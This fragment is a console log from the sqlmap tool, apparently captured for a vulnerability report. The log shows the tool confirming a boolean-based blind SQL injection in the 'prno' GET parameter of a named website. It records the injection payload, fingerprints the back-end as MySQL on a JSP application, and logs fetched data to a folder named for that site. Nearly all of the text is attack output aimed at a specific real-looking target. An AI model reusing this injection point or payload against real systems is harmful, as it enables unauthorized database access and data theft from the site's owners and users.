 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
alse positive
GET parameter 'prno' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
sqlmap identified the following injection points with a total of 62 HTTP(s) requ
ests:
---
Place: GET
Parameter: prno
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: prno=1 AND 5519=5519
---
[11:14:02] [INFO] testing MySQL
[11:14:02] [INFO] confirming MySQL
[11:14:03] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[11:14:03] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[11:14:03] [INFO] fetched data logged to text files under 'F:\???\tools\??\SQLMA
P~1.1\Bin\output\www.qinlake.com'
www.wooyun.org
[*] shutting down at 11:14:03